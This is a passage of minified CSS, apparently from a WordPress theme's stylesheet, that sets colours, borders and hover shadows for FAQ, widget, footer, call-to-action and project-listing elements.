.post__header:before{color:#f9b109}.lsvr_faq-post-archive--is-expandable .post--expanded .post__header{background-color:#f5f5f5}.search-results-page__item{border-color:#e1e7ec}.search-results-page__item-type{color:#8a949b}.search-results-page__item-title-link{box-shadow:0 1px 0 0 #f9b109}.search-results-page__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.search-results-page__item-title-link:active{box-shadow:0 1px 0 0 #f9b109}.error-404-page__title{color:#e1edf9}.error-404-page__button-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.error-404-page__button-link:hover{box-shadow:0 2px 0 0 #f9b109}.error-404-page__button-link:active{box-shadow:0 1px 0 0 #f9b109}.widget-title,.widget__title{color:#1e2427;border-color:#e1e7ec}.widget__more{border-color:#f5f5f5}.widget__more-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-title,.lsvr-definition-list-widget__item-text{border-color:#f5f5f5}.lsvr-definition-list-widget__item-text-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-definition-list-widget__item-text-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-post-list-widget__item{border-color:#f5f5f5}.lsvr-post-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-list-widget__item-date,.lsvr-post-list-widget__item-category{color:#8a949b}.lsvr-post-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__content-inner{border-color:#e1e7ec}.lsvr-post-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-post-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-post-featured-widget__date,.lsvr-post-featured-widget__category{color:#8a949b}.lsvr-post-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-post-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-categories-widget a,.lsvr_service-categories-widget a,.lsvr_gallery-categories-widget a,.lsvr_person-categories-widget a,.lsvr_faq-categories-widget a{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget a:hover,.lsvr_service-categories-widget a:hover,.lsvr_gallery-categories-widget a:hover,.lsvr_person-categories-widget a:hover,.lsvr_faq-categories-widget a:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-categories-widget a:active,.lsvr_service-categories-widget a:active,.lsvr_gallery-categories-widget a:active,.lsvr_person-categories-widget a:active,.lsvr_faq-categories-widget a:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-categories-widget .root>li:before,.lsvr_service-categories-widget .root>li:before,.lsvr_gallery-categories-widget .root>li:before,.lsvr_person-categories-widget .root>li:before,.lsvr_faq-categories-widget .root>li:before{color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor,.lsvr_project-categories-widget .root>li.current-cat,.lsvr_service-categories-widget .root>li.current-cat-ancestor,.lsvr_service-categories-widget .root>li.current-cat,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor,.lsvr_gallery-categories-widget .root>li.current-cat,.lsvr_person-categories-widget .root>li.current-cat-ancestor,.lsvr_person-categories-widget .root>li.current-cat,.lsvr_faq-categories-widget .root>li.current-cat-ancestor,.lsvr_faq-categories-widget .root>li.current-cat{background-color:#f9b109}.lsvr_project-categories-widget .root>li.current-cat-ancestor:before,.lsvr_project-categories-widget .root>li.current-cat:before,.lsvr_service-categories-widget .root>li.current-cat-ancestor:before,.lsvr_service-categories-widget .root>li.current-cat:before,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor:before,.lsvr_gallery-categories-widget .root>li.current-cat:before,.lsvr_person-categories-widget .root>li.current-cat-ancestor:before,.lsvr_person-categories-widget .root>li.current-cat:before,.lsvr_faq-categories-widget .root>li.current-cat-ancestor:before,.lsvr_faq-categories-widget .root>li.current-cat:before{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a,.lsvr_project-categories-widget .root>li.current-cat a,.lsvr_service-categories-widget .root>li.current-cat-ancestor a,.lsvr_service-categories-widget .root>li.current-cat a,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a,.lsvr_gallery-categories-widget .root>li.current-cat a,.lsvr_person-categories-widget .root>li.current-cat-ancestor a,.lsvr_person-categories-widget .root>li.current-cat a,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a,.lsvr_faq-categories-widget .root>li.current-cat a{color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_project-categories-widget .root>li.current-cat a:hover,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_service-categories-widget .root>li.current-cat a:hover,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_gallery-categories-widget .root>li.current-cat a:hover,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_person-categories-widget .root>li.current-cat a:hover,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:hover,.lsvr_faq-categories-widget .root>li.current-cat a:hover{border-color:#FFF}.lsvr_project-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_project-categories-widget .root>li.current-cat a:active,.lsvr_service-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_service-categories-widget .root>li.current-cat a:active,.lsvr_gallery-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_gallery-categories-widget .root>li.current-cat a:active,.lsvr_person-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_person-categories-widget .root>li.current-cat a:active,.lsvr_faq-categories-widget .root>li.current-cat-ancestor a:active,.lsvr_faq-categories-widget .root>li.current-cat a:active{border-color:rgba(255,255,255,0.8)}.lsvr_service-list-widget__item-icon{color:#f9b109}.lsvr_service-list-widget__item-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-list-widget__item--current{background-color:#f9b109}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link{color:#FFF;box-shadow:0 0 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:hover,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:hover{box-shadow:0 2px 0 0 #fff}.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-icon:active,.lsvr_service-list-widget__item--current .lsvr_service-list-widget__item-link:active{box-shadow:0 0 0 0 #fff}.lsvr_service-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_service-featured-widget__icon{color:#FFF;background-color:#f9b109}.lsvr_service-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_service-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_service-featured-widget__category{color:#8a949b}.lsvr_service-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_service-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item{border-color:#f5f5f5}.lsvr_project-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-list-widget__item-date,.lsvr_project-list-widget__item-category{color:#8a949b}.lsvr_project-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_project-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_project-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_project-featured-widget__date,.lsvr_project-featured-widget__category{color:#8a949b}.lsvr_project-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_project-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_gallery-list-widget__item{border-color:#f5f5f5}.lsvr_gallery-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-list-widget__item-date,.lsvr_gallery-list-widget__item-count{color:#8a949b}.lsvr_gallery-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_gallery-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_gallery-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_gallery-featured-widget__date,.lsvr_gallery-featured-widget__count{color:#8a949b}.lsvr_person-list-widget__item{border-color:#f5f5f5}.lsvr_person-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_person-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_person-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-list-widget__item-subtitle{color:#8a949b}.lsvr_person-list-widget__item-social-link{color:#FFF;background-color:#f9b109}.lsvr_person-list-widget__item-social-link:hover{background-color:#ccd5db}.lsvr_person-list-widget__item-social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_person-featured-widget__content{border-color:#e1e7ec}.lsvr_person-featured-widget__thumb-link{border-color:#f9b109}.lsvr_person-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_person-featured-widget__thumb-link:active{box-shadow:none}.lsvr_person-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_person-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_person-featured-widget__subtitle{color:#8a949b}.lsvr_person-featured-widget__social-link{color:#FFF;background-color:#f9b109}.lsvr_person-featured-widget__social-link:hover{background-color:#ccd5db}.lsvr_person-featured-widget__social-link:active{background-color:rgba(204,213,219,0.5)}.lsvr_testimonial-list-widget__item{border-color:#f5f5f5}.lsvr_testimonial-list-widget__item-thumb-link{border-color:#f9b109}.lsvr_testimonial-list-widget__item-thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-list-widget__item-thumb-link:active{box-shadow:none}.lsvr_testimonial-list-widget__item-author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-list-widget__item-author-description{color:#8a949b}.lsvr_testimonial-featured-widget__content{border-color:#e1e7ec}.lsvr_testimonial-featured-widget__thumb-link{border-color:#f9b109}.lsvr_testimonial-featured-widget__thumb-link:hover{box-shadow:0 0 0 1px #f9b109}.lsvr_testimonial-featured-widget__thumb-link:active{box-shadow:none}.lsvr_testimonial-featured-widget__author-link{color:#444;box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_testimonial-featured-widget__author-description{color:#8a949b}.lsvr_faq-list-widget__item{border-color:#f5f5f5}.lsvr_faq-list-widget__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-list-widget__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-list-widget__item-category{color:#8a949b}.lsvr_faq-list-widget__item-category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-list-widget__item-category-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__content-inner{border-color:#e1e7ec}.lsvr_faq-featured-widget__title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr_faq-featured-widget__title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr_faq-featured-widget__category{color:#8a949b}.lsvr_faq-featured-widget__category-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr_faq-featured-widget__category-link:active{box-shadow:0 1px 0 0 #ccd5db}.widget_archive{color:#8a949b}.widget_archive a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_archive a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_archive a:active{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a{box-shadow:0 0 0 0 #f9b109}.widget_calendar tfoot a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_calendar tfoot a:active{box-shadow:0 0 0 0 #f9b109}.widget_categories{color:#8a949b}.widget_categories a{box-shadow:0 0 0 0 #f9b109}.widget_categories a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_categories a:active{box-shadow:0 0 0 0 #f9b109}.widget_meta a{box-shadow:0 0 0 0 #f9b109}.widget_meta a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_meta a:active{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a{box-shadow:0 0 0 0 #f9b109}.widget_nav_menu a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_nav_menu a:active{box-shadow:0 0 0 0 #f9b109}.widget_pages a{box-shadow:0 0 0 0 #f9b109}.widget_pages a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_pages a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_comments{color:#8a949b}.widget_recent_comments .comment-author-link,.widget_recent_comments a{color:#444;box-shadow:0 0 0 0 #f9b109}.widget_recent_comments .comment-author-link:hover,.widget_recent_comments a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_comments .comment-author-link:active,.widget_recent_comments a:active{box-shadow:0 0 0 0 #f9b109}.widget_recent_entries .post-date{color:#8a949b}.widget_recent_entries a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_recent_entries a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_recent_entries a:active{box-shadow:0 0 0 0 #f9b109}.widget_rss .rss-date{color:#8a949b}.widget_rss a{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.widget_rss a:hover{box-shadow:0 2px 0 0 #f9b109}.widget_rss a:active{box-shadow:0 0 0 0 #f9b109}.widget_tag_cloud .tag-cloud-link{background-color:#f5f5f5}.widget_tag_cloud .tag-cloud-link:hover{background-color:#e1e7ec}.widget_tag_cloud .tag-cloud-link:active{background-color:rgba(225,231,236,0.8)}.widget_tag_cloud .tag-link-count{color:#8a949b}#footer{color:#fff;color:rgba(255,255,255,0.8);background-color:#202020}.footer__overlay{background-color:#202020}.footer-cta{color:rgba(255,255,255,0.8);background-color:#193c9d}.footer-cta:before{background-image:linear-gradient(to right, rgba(0,0,0,0), rgba(12,182,239,0.3))}.footer-cta__title{color:#FFF}.footer-cta__button{color:#FFF}.footer-widgets label{color:#fff}.footer-widgets a{color:#fff}.footer-widgets .widget-title,.footer-widgets .widget__title{color:#fff}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{background-color:#f9b109}.footer-widgets .widget__more{border-color:rgba(255,255,255,0.3)}.footer-widgets .widget__more-link{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .widget__more-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget__more-link:active{box-shadow:0 1px 0 0 #f9b109}.footer-widgets .lsvr-definition-list-widget__item-title{color:#FFF}.footer-widgets .lsvr-definition-list-widget__item-title,.footer-widgets .lsvr-definition-list-widget__item-text{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-list-widget__item-date,.footer-widgets .lsvr-post-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr-post-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr-post-featured-widget__date,.footer-widgets .lsvr-post-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_service-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-list-widget__item-date,.footer-widgets .lsvr_project-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_project-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_project-featured-widget__date,.footer-widgets .lsvr_project-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-list-widget__item-date,.footer-widgets .lsvr_gallery-list-widget__item-count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_gallery-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_gallery-featured-widget__date,.footer-widgets .lsvr_gallery-featured-widget__count{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-list-widget__item-subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-list-widget__item-social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-list-widget__item-social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-list-widget__item-social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_person-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_person-featured-widget__subtitle{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_person-featured-widget__social-link{background-color:rgba(255,255,255,0.5)}.footer-widgets .lsvr_person-featured-widget__social-link:hover{background-color:#f9b109}.footer-widgets .lsvr_person-featured-widget__social-link:active{background-color:rgba(249,177,9,0.7)}.footer-widgets .lsvr_testimonial-featured-widget__content{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_testimonial-list-widget__item-author-description{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-list-widget__item{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-list-widget__item-category{color:rgba(255,255,255,0.7)}.footer-widgets .lsvr_faq-featured-widget__content-inner{border-color:rgba(255,255,255,0.3)}.footer-widgets .lsvr_faq-featured-widget__category{color:rgba(255,255,255,0.7)}.footer-widgets .widget_archive{color:rgba(255,255,255,0.7)}.footer-widgets .widget_calendar table:not(.tablepress) tbody>tr:nth-child(2n){background-color:rgba(255,255,255,0.15)}.footer-widgets .widget_categories{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments{color:rgba(255,255,255,0.7)}.footer-widgets .widget_recent_comments .comment-author-link,.footer-widgets .widget_recent_comments a{color:#fff}.footer-widgets .widget_recent_entries .post-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_rss .rss-date{color:rgba(255,255,255,0.7)}.footer-widgets .widget_tag_cloud .tag-cloud-link{color:#fff;box-shadow:0 0 0 0 #f9b109;background-color:transparent}.footer-widgets .widget_tag_cloud .tag-cloud-link:hover{box-shadow:0 2px 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-cloud-link:active{box-shadow:0 0 0 0 #f9b109}.footer-widgets .widget_tag_cloud .tag-link-count{color:rgba(255,255,255,0.7)}.footer-bottom a{color:#fff;box-shadow:0 1px 0 0 #f9b109}.footer-bottom a:hover{box-shadow:0 2px 0 0 #f9b109}.footer-bottom a:active{box-shadow:0 1px 0 0 #f9b109}.footer-bottom:last-child .footer-bottom__inner{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-cta{background-color:#193c9d}.lsvr-bluecollar-cta__title{color:#FFF}.lsvr-bluecollar-cta__text{color:#FFF;color:rgba(255,255,255,0.8)}.lsvr-bluecollar-cta__button-link{color:#1e2427;border-color:#f9b109;background-color:transparent;color:#FFF}.lsvr-bluecollar-cta__button-link:hover{box-shadow:0 0 0 2px #f9b109}.lsvr-bluecollar-cta__button-link:active{box-shadow:none}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq__title:after{background-color:#f9b109}.lsvr-bluecollar-faq__post{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-header{background-color:transparent}.lsvr-bluecollar-faq__post-header:before{color:#f9b109}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:#f5f5f5}.lsvr-bluecollar-faq__post-content-wrapper{border-color:#e1e7ec}.lsvr-bluecollar-faq__post-permalink-link{color:#1e2427;box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-faq__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-faq__post-meta{color:#8a949b}.lsvr-bluecollar-faq__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-faq__post-footer-permalink-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header{background-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-title{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-content-wrapper{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-permalink-link{color:#FFF}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-meta{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .post__term-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__post-footer-permalink-link{color:#e1e7ec}.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more-link{color:#FFF}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{border-color:#e1e7ec}.lsvr-bluecollar-features__item-icon{color:#f9b109}.lsvr-bluecollar-features__item-title-link{color:#1e2427;box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-features__item-more-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-intro__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__title:after{background-color:#f9b109}.lsvr-bluecollar-posts__post{border-color:#e1e7ec}.lsvr-bluecollar-posts__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-posts__post-meta{color:#8a949b}.lsvr-bluecollar-posts__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #ccd5db}.lsvr-bluecollar-posts__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-posts__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-posts__footer{border-color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__title{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-title-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-meta{color:#e1e7ec}.lsvr-bluecollar-posts--has-background-color .post__term-link{color:#e1e7ec;border-color:#ccd5db}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__post-permalink-link{color:#FFF}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__footer{border-color:rgba(255,255,255,0.2)}.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more-link{color:#FFF}.lsvr-bluecollar-projects__title:after{background-color:#f9b109}.lsvr-bluecollar-projects__post{border-color:#e1e7ec}.lsvr-bluecollar-projects__post-title-link{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-title-link:active{box-shadow:0 0 0 0 #f9b109}.lsvr-bluecollar-projects__post-meta{color:#8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link{color:#8a949b;box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:hover{box-shadow:0 2px 0 0 #8a949b}.lsvr-bluecollar-projects__post-meta .post__term-link:active{box-shadow:0 1px 0 0 #8a949b}.lsvr-bluecollar-projects__post-permalink-link{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:hover{box-shadow:0 2px 0 0 #f9b109}.lsvr-bluecollar-projects__post-permalink-link:active{box-shadow:0 1px 0 0 #f9b109}.lsvr-bluecollar-projects__footer{border-color:#e1e7ec}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{color:#FFF;background-color:#193c9d;background-color:rgba(25,60,157,0.95)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{background-image:linear-gradient(to bottom, rgba(0,0,0,0), rgba(12,182,239,0.5))}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__title{color:#FFF}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post{border-color:rgba(255,255,255,0.3)}.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__post-title-link{color:#FFF}.lsvr-bluecollar-projects--has-background-color 